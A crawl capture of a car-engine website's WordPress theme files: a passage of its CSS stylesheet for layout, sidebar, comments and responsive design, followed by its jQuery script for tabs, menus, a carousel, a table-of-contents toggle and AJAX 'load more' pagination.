    position: absolute;
    top: 10px;
    right: 0;
}

.tabs__caption li {
    float: left;
    width: 10px;
    height: 10px;
    background: #a9a9a9;
    margin-left: 10px;
    cursor: pointer;
}

.tabs__caption li.active {
    background: #f7ae14;
}

.tabs__content {
    width: 100%;
    float: left;
    clear: both;
}

.menu_icon {
    position: absolute;
    content: "";
    width: 32px;
    height: 22px;
    right: 20px;
    top: 50px;
    background: url('img/menu.png');
    cursor: pointer;
    display: none;
}

.tabs__content .title {
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

.content_cat_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.tabs__content {
    display: none; 
}

.tabs__content.active {
    display: block; 
}

#content .container_slider {
    width: 100%;
    float: left;
    clear: both;
    overflow: hidden;
    position: relative;
}

#content #slider ul {
    float: left;
    width: 999999999px;
    padding: 0;
    margin: 0;
    clear: both;
    overflow: hidden;
}

#slider li {
    float: left;
    width: 380px;
    padding: 0 15px;
}

#slider li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-weight: bold;
    font-size: 20px;
    line-height: 28px;
    padding: 15px 0;
    text-decoration: none;
    position: relative;
}

#slider li p {
    color: #100;
    font-size: 14px;
    display: block;
    float: left;
    clear: both;
    line-height: 22px;
}

#slider li:hover img {
    opacity: 0.8;
}

#slider li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

#slider li img {
    float: left;
    width: 100%;
    height: auto;
    cursor: pointer;
}

[data-carousel-control="left"], [data-carousel-control="right"] {
	display: block;
	cursor: pointer;
	position: absolute;
	width: 30px;
    height: 30px;
    z-index: 999;
}

[data-carousel-control="left"] {
    left: 15px;
    top: 10px;
    background: url('img/left.png');
}

[data-carousel-control="right"] {
    top: 10px;
    right: 15px;
    background: url('img/right.png');
}

.no-touch [data-carousel-control="left"]:hover, .no-touch [data-carousel-control="right"]:hover, [data-carousel-control="left"]:active, [data-carousel-control="right"]:active {
	background-position: right top;
}

.search_block input[type="text"]:focus {
    outline: none;
    border: 2px solid #707375;
}

#searchsubmit {
    position: absolute;
    border: none;
    cursor: pointer;
    display: block;
    background: url('img/search.png');
    width: 20px;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    right: 10px;
}


/* Content */

.container {
    width: 100%;
    float: left;
    clear: both;
    padding: 0 270px 0 0;
    margin: 40px 0 50px 0;
}

#content {
    width: 100%;
    float: left;
    clear: both;
}

.post, .entry {
    width: 100%;
    float: left;
    clear: both;
}

.entry p {
    line-height: 24px;
    padding: 6px 0;
    color: #143653;
    font-size: 15px;
}

#content h1 {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 0;
}

.post h2 {
    font-family: 'AAvanteBs';
    font-size: 28px;
    color: #143653;
    margin: 10px 0;
}

.post h3 {
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.post h4 {
    font-family: 'AAvanteBs';
    font-size: 24px;
    color: #143653;
    margin: 10px 0;
}

.post blockquote {
    margin: 10px 0;
    padding: 14px 25px;
    border: 2px solid #cbcbcb;
    position: relative;
}

.post blockquote:before {
    position: absolute;
    left: -2px;
    top: -2px;
    display: block;
    content: "";
    background: url('img/blockquote.png');
    width: 25px;
    height: 25px;
}

.post table {
    width: 100%;
    margin: 10px 0;
}

.post table tr:nth-child(1) td {
    background: #cbcbcb;
    border: 1px solid #b7b5b5
}

.post table td {
    padding: 10px;
    border: 1px solid #cbcbcb;
}

.entry img {
    max-width: 100%;
    height: auto;
}

.aligncenter {
    display: block;
    float: none;
    margin: 10px auto;
}

.alignleft {
    float: left;
    margin: 0 10px 10px 0;
}

.alignright {
    float: right;
    margin: 0 0 10px 10px;
}

.entry iframe[src] {
    max-width: 100%;
}

.entry ul {
    margin: 10px 0 10px 30px;
}

.iframe_before iframe {
    margin: 0 auto;
}

.iframe_before {
    margin: 50px auto 10px auto;
    display: table;
    position: relative;
}

.iframe_before:before {
    color: #143653;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    left: 30px;
    top: -30px;
    background: #e4e4e4;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    content: "Видео по теме";
}

.entry ul li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    background: url('img/ul_li.png') left 5px no-repeat;
    padding: 3px 0 3px 35px;
}

.entry ol {
    margin: 10px 0 10px 30px;
    counter-reset: li;
}

.entry ol li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 30px;
}

.entry ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    line-height: 20px;
    text-align: center;
    width: 20px;
    height: 20px;
    background: #f7ae14;
    left: 0;
}

.come_cat {
    margin: 40px 0 0 0;
    width: 100%;
    float: left;
    clear: both;
}

.cat_one {
    float: left;
    border-top: 3px solid #143653;
    position: relative;
    cursor: pointer;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
}

.cat_one:hover {
    border-top: 3px solid #f7ae14;
    transition: .5s;
}

.cat_full_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
}

.cat_full_block .left {
    width: 49%;
    margin: 0 2% 0 0;
    float: left;
}

.cat_full_block .right {
    width: 49%;
    margin: 0;
    float: left;
}

.cat_one a {
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    padding: 12px;
    background: #f3f3f3;
    z-index: 2;
}

.cat_one1 {
    width: 49%;
    margin: 0 2% 20px 0;
    height: 140px;
    background: url('img/cat_one1.png') left bottom no-repeat;
}

.cat_one2 {
    width: 49%;
    margin: 0 0 20px 0;
    height: 140px;
    background: url('img/cat_one2.png') left bottom no-repeat;
}

.cat_one3 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one3.png') left bottom no-repeat;
}

.cat_one4 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one4.png') left bottom no-repeat;
}

.cat_one5 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one5.png') left bottom no-repeat;
}

.cat_one6 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one6.png') left bottom no-repeat;
}

.cat_one7 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one7.png') left bottom no-repeat;
    clear: both;
}

.cat_one8 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one8.png') left bottom no-repeat;
}

.cat_one10 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one10.png') left bottom no-repeat;
}

.cat_one span {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 90px;
    height: 90px;
    background: url('img/cat_icon.png');
    opacity: 0;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    z-index: 2;
}

.cat_one .overlay,
.recent_ul li .overlay,
.popular .overlay,
.full_li .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: #143653;
    z-index: 1;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    cursor: pointer;
}

.cat_one:hover span {
    opacity: 1;
    transition: .5s;
}

.cat_one:hover .overlay,
.recent_ul li:hover .overlay,
.popular li:hover .overlay,
.full_li:hover .overlay {
    opacity: 0.3;
    transition: .5s;
}

.entry a,
.logged-in-as a {
    color: #f7ae14;
    font-weight: bold;
    text-decoration: none;
}

.entry a:hover,
.logged-in-as a:hover {
    text-decoration: underline;
}

#content .breadcrumbs {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #f3f3f3;
    padding: 0 10px;
    margin: 0 0 10px 0;
}

#content .breadcrumbs a {
    color: #7b7b7b;
    font-size: 13px;
    text-decoration: none;
    background: #f3f3f3;
    padding: 3px 10px;
    float: left;
    margin: 0 10px 0 0;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 30px;
    text-align: center;
    background: #f3f3f3;
    margin: 15px 0 0 0;
}

.after_article > span {
    font-size: 12px;
    text-transform: uppercase;
    color: #7b7b7b;
    font-weight: bold;
}

.after_article > div {
    padding: 10px 0 0 0;
}

.related_block,
.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 35px 0 0 0;
}

.related_block .title,
.comments_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.recent_ul {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0;
}

.recent li {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
    position: relative;
}

.small_li {
    float: left;
    width: 50%;
    position: relative;
    margin: 25px 0 0 0;
    padding-right: 30px;
}

.small_li:nth-child(3n) {
    clear: both;
}

.recent li:before,
.small_li:before {
    width: 40px;
    height: 40px;
    background: url('img/popular_icon.png') left center no-repeat;
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -20px;
    left: 0;
}

.recent li:hover:before,
.small_li:hover:before {
    background-position: right top;
}

.recent li:last-child {
    margin-bottom: 0;
}

.recent li a,
.small_li a {
    font-size: 15px;
    font-weight: bold;
    color: #143653;
    line-height: 21px;
    text-decoration: none;
    padding: 0 0 0 55px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.archive_ul {
    margin: 0;
}

.recent_ul li,
.full_li {
    float: left;
    width: 31%;
    margin: 0 3.5% 0 0;
}

.recent_ul li:hover a:before,
.full_li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.recent_ul li:nth-child(3n),
.full_li:nth-child(3) {
    margin-right: 0;
}

.archive_ul li:nth-child(3n+1) {
    clear: both;
}

.archive_ul li {
    margin-bottom: 25px;
}

.recent_ul li img,
.full_li img {
    cursor: pointer;
    width: 100%;
    height: auto;
    float: left;
}

.no-comments {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
}

.logged-in-as {
    width: 100%;
    float: left;
    clear: both;
}

#respond {
    width: 100%;
    float: left;
    clear: both;
}

#respond p {
    width: 100%;
    float: left;
    clear: both;
    display: block;
}

.comment-form-comment,
.form-submit,
.comment-form-author {
    margin: 15px 0 0 0;
}

.form-submit #submit {
    padding: 10px 20px;
    background: #143653;
    display: table;
    float: left;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
}

.form-submit #submit:hover {
    text-decoration: underline;
}

.form-submit #submit:focus {
    border: none;
    outline: none;
}

#respond label {
    float: left;
    clear: both;
    display: table;
    margin: 0 0 0 15px;
    cursor: pointer;
    padding: 5px 15px;
    background: #e4e4e4;
    text-align: center;
    color: #143653;
    font-size: 13px;
}

#respond textarea {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    max-width: 100%;
    height: 150px;
    max-height: 300px;
}

#respond #author {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 0 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    height: 35px;
}

#respond textarea:focus,
#respond #author:focus {
    border: 2px solid #143653;
    outline: none;
}

.img_block {
    width: 100%;
    height: auto;
    float: left;
    position: relative;
}

.post #toc_container {
    width: 100% !important;
    float: left;
    clear: both;
    padding: 0 0 0 25px;
    border-left: 3px solid #5f666c;
    display: block !important;
}

.commentlist {
    width: 100%;
    float: left;
    clear: both;
}

.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.commentlist li p {
    color: #143653;
    font-size: 14px;
    line-height: 22px;
}

.fn {
    width: 100%;
    float: left;
    clear: both;
    color: #7b7b7b;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    position: relative;
    height: 25px;
    line-height: 25px;
    padding-left: 35px;
    background: url('img/comments.png') left center no-repeat;
    margin: 0 0 5px 0;
}

.read_block {
    width: 100%;
    float: left;
    clear: both;
    padding: 22px 22px 16px 22px;
    background: #f3f3f3;
    border: 3px solid #f7ae14;
    margin: 10px 0;
}

.read_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 15px 0;
}

.post #toc_container p.toc_title {
    text-align: left;
    font-size: 15px;
    color: #7b7b7b;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;
}

.post #toc_container .toc_toggle {
    display: none;
}

.post #toc_container p.toc_title:after {
    width: 16px;
    height: 8px;
    background: url('img/toc_toggle.png');
    content: "";
    display: block;
    position: absolute;
    top: 7px;
    left: 125px;
}

#true_loadmore{
	padding: 10px 0;
    background: #143653;
    width: 160px;
    display: block;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 auto 10px auto;
}

.post #toc_container .toc_toggle a {
    display: none;
}

.post #toc_container.contracted p.toc_title:after {
    background-position: right top;
}

.post #toc_container.contracted {
    width: 100% !important;
    display: block !important;
    float: left;
    clear: both;
}

.post #toc_container li {
    background: url('img/toc_li.png') left 3px no-repeat !important;
    padding-left: 12px;
}

.post #toc_container li a {
    font-weight: normal;
    color: #7b7b7b;
    font-size: 14px;
    text-decoration: none;
}

.post #toc_container li a:hover {
    color: #143653;
}

.recent_ul li a,
.full_li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    padding: 20px 0 0 0;
    position: relative;
}


/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -270px;
}

.sidebar_menu {
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu li {
    margin: 0 0 10px 0;
    float: left;
    clear: both;
    width: 100%;
    display: block;
}

.sidebar_menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.menu > li > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #143653;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.menu > li > a:hover {
    border-top: 3px solid #f7ae14;
}

.sidebar_menu ul.menu > li > span,
.sidebar_menu ul.menu > li.current-menu-parent > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #f7ae14;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.sub-menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 5px 20px 20px 20px;
    background: #f3f3f3;
}

.sidebar_menu ul.sub-menu li {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    margin: 0 0 10px 0;
}

.sidebar_menu ul.sub-menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.sub-menu li a,
.sidebar_menu ul.sub-menu li span {
    color: #143653;
    font-size: 14px;
    position: relative;
    padding: 0 0 0 15px;
    font-weight: bold;
    text-decoration: none;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu ul.sub-menu li a:before,
.sidebar_menu ul.sub-menu li span:before {
    content: "";
    width: 7px;
    height: 7px;
    background: #143653;
    position: absolute;
    top: 4px;
    left: 0;
}

.sidebar_menu ul.sub-menu li a:hover:before,
.sidebar_menu ul.sub-menu li span:before {
    background: #f7ae14;
}

.sidebar_menu ul.sub-menu li span {
    
}

.block {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 40px 0;
}

.block .title {
    float: left;
    clear: both;
    width: 100%;
    background: url('img/block_title.png') left top no-repeat #f3f3f3;
    height: 40px;
    line-height: 40px;
    padding: 0 0 0 54px;
    color: #143653;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 20px 0;
}

.block.recent_block .title {
    background: url('img/recent_title.png') left top no-repeat #f3f3f3;
}

.block.popular_block .title {
    background: url('img/popular_title.png') left top no-repeat #f3f3f3;
}

.popular {
    float: left;
    clear: both;
    width: 100%;
}

.popular li {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 20px 0;
}

.popular li img {
    width: 100%;
    height: auto;
    float: left;
    cursor: pointer;
    clear: both;
}

.popular li a {
    float: left;
    clear: both;
    width: 100%;
    font-size: 17px;
    font-weight: bold;
    color: #143653;
    line-height: 24px;
    padding: 10px 0 0 0;
    text-decoration: none;
    position: relative;
}

.popular li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.popular li .cat {
    position: absolute;
    padding: 10px;
    background: #143653;
    right: 0;
    bottom: 0;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    z-index: 99;
}

.read_sidebar {
    padding: 16px 20px;
    background: #f7ae14;
    width: 100%;
    float: left;
    clear: both;
}

.read_sidebar p {
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
    padding: 4px 0;
}

.read_sidebar p strong {
    font-size: 17px;
    color: #143653;
    font-weight: bold;
}

.popular li:last-child {
    margin-bottom: 0;
}

#sidebar .block:last-child {
    margin-bottom: 0;
}


/* Footer */

#footer {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: #143653;
}

.footer_logo {
    display: block;
    width: 275px;
    height: 45px;
    background: url('img/footer_logo.png');
    position: absolute;
    left: 0;
    top: 15px;
}

.copy {
    color: #a9a9a9;
    font-size: 14px;
    top: 75px;
    left: 0;
    position: absolute;
}


#toTop {
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
    z-index: 9999;
}

#toTop:hover {
    background-position: right;
}


@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo,
    .copy {
        left: 20px;
    }
    .header_menu,
    .add {
        right: 20px;
    }
    .search_block {
        right: 230px;
    }
    .come_cat {
        padding: 0 20px;
    }
    .container {
        padding: 0 290px 0 20px;
    }
    #slider {
        display: none;
    }
}

@media screen and (max-width: 850px) {
    .search_block {
        right: 190px;
    }
}

@media screen and (max-width: 800px) {
    .search_block {
        right: 20px;
    }
    .add {
        display: none;
    }
    .container {
        padding: 0 20px;
    }
    #sidebar {
        margin: 0 auto;
        display: table;
        padding-top: 30px;
        float: none;
        clear: both;
    }
}

@media screen and (max-width: 630px) {
    .search_block input[type="text"] {
        width: 180px;
    }
    .cat_full_block .left {
        width: 100%;
        margin: 0 0 20px 0;
    }
    .cat_one {
        background-size: cover;
    }
    .cat_full_block .right {
        width: 100%;
        clear: both;
    }
}

@media screen and (max-width: 550px) {
    .search_block {
        display: none;
    }
    .post table {
        display: block;
        overflow: hidden;
        overflow-x: auto;
    }
    .come_cat .cat_one {
        width: 100% !important;
        float: left !important;
        clear: both !important;
        background-size: cover;
        margin: 0 0 30px 0 !important;
    }
    .come_cat .cat_one:last-child {
        margin-bottom: 0 !important;
    }
}

@media screen and (max-width: 500px) {
    .header_menu {
        display: none;
    }
    .menu_icon {
        display: block;
    }
    .full_li img,
    .recent_ul li img {
        display: none;
    }
    .full_li,
    .small_li,
    .recent_ul li {
        width: 100%;
        float: left;
        clear: both;
        margin: 0 0 20px 0 !important;
        display: block;
    }
    .full_li,
    .recent_ul li {
        position: relative;
    }
    .full_li:before,
    .recent_ul li:before {
        width: 40px;
        height: 40px;
        background: url(img/popular_icon.png) left center no-repeat;
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -20px;
        left: 0;
    }
    .full_li:hover:before,
    .recent_ul:hover:before {
        background-position: right top;
    }
    .full_li a,
    .recent_ul li a {
        font-size: 15px;
        font-weight: bold;
        color: #143653;
        line-height: 21px;
        text-decoration: none;
        padding: 0 0 0 55px;
        display: block;
        float: left;
        clear: both;
        width: 100%;
    }
}

@media screen and (max-width: 400px) {
    .logo {
        width: 200px;
        height: 45px;
        background-size: 200px 45px;
    }
    .menu_icon {
        top: 40px;
    }
    #header {
        height: 100px;
    }
    .post img {
        display: block;
        float: none;
        margin: 10px auto;
    }
    .post ul,
    .post ol {
        margin-left: 0;
    }
    .footer_logo {
        margin-left: -137px;
        left: 50%;
    }
    .copy {
        left: 0;
        width: 100%;
        text-align: center;
        padding: 0 20px;
        font-size: 13px;
    }
}

@media screen and (max-width: 320px) {
    #slider {
        display: block;
    }
    #slider li {
        width: 250px !important;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://avtodvigateli.com/wp-content/themes/avtodvigateli/js/script.js
body_size: 1356
content:
(function($) {
$(function() {

  $('ul.tabs__caption').on('click', 'li:not(.active)', function() {
    $(this)
      .addClass('active').siblings().removeClass('active')
      .closest('div.home_post_cat').find('div.tabs__content').removeClass('active').eq($(this).index()).addClass('active');
  });

});
})(jQuery);


jQuery(document).ready(function() {
    
    jQuery(".menu_icon").click(function() {
        jQuery(".mobile_menu").show(300);
    });
    
    jQuery(".close_menu").click(function() {
        jQuery(".mobile_menu").hide(300);
    });
    
    jQuery('#toTop').click(function() {
        jQuery('body,html').animate({scrollTop:0},800);
    });
    
    jQuery('#slider ul').dbpasCarousel({
        imgCaption: 0,
        autoSlide: 1
    });
    
});

jQuery(window).scroll(function() {
    if(jQuery(this).scrollTop() > 300) {
        jQuery('#toTop').fadeIn();
    } else {
        jQuery('#toTop').fadeOut();
    }
});

jQuery(".cat_one .overlay, .cat_one span").click(function(){
    window.location=jQuery(this).parent().find("a").attr("href");
    return false;
});

jQuery(".recent_ul li .overlay").click(function(){
    window.location=jQuery(this).closest(".recent_ul li").find("a").attr("href");
    return false;
});

jQuery(".popular .overlay").click(function(){
    window.location=jQuery(this).closest(".popular li").find("a").attr("href");
    return false;
});

jQuery(".full_li .overlay").click(function(){
    window.location=jQuery(this).closest(".full_li").find("a").attr("href");
    return false;
});

jQuery("#slider li img").click(function(){
    window.location=jQuery(this).parent().find("a").attr("href");
    return false;
});

jQuery(".post p iframe[src]").wrap('<div class="iframe_before"></div>');

function add_favorite(a) {
      title=document.title;
      url=document.location;
      try {
        // Internet Explorer
        window.external.AddFavorite(url, title);
      }
      catch (e) {
        try {
          // Mozilla
          window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
          // Opera
          if (typeof(opera)=="object") {
            a.rel="sidebar";
            a.title=title;
            a.url=url;
            a.href=url;
            return true;
          }
          else {
            // Unknown
            alert('К сожалению, Ваш браузер не поддерживает автоматическое добавление в закладки. Нажмите Ctrl-D чтобы добавить страницу в закладки');
          }
        }
      }
      return false;
}

jQuery(document).ready(function(){						   	
    jQuery('#toc_container p.toc_title').click(function () {
        if (jQuery('.toc_list').is(":visible")) {
            jQuery('.toc_list').slideToggle('slow');
            jQuery('#toc_container').addClass('contracted');
        } else {
            jQuery('.toc_list').slideToggle('slow');
            jQuery('#toc_container').removeClass('contracted');
        }
    });
});

jQuery(function($){
	$('#true_loadmore').click(function(){
		$(this).text('Загружаю...'); 
		var data = {
			'action': 'loadmore',
			'query': true_posts,
			'page' : current_page
		};
		$.ajax({
			url:ajaxurl, // обработчик
			data:data, // данные
			type:'POST', // тип запроса
			success:function(data){
				if( data ) { 
					$('#true_loadmore').text('Показать ещё').before(data); 
					current_page++; 
					if (current_page == max_pages) $("#true_loadmore").remove(); 
				} else {
					$('#true_loadmore').remove(); 
				}
			}
		});
	});
});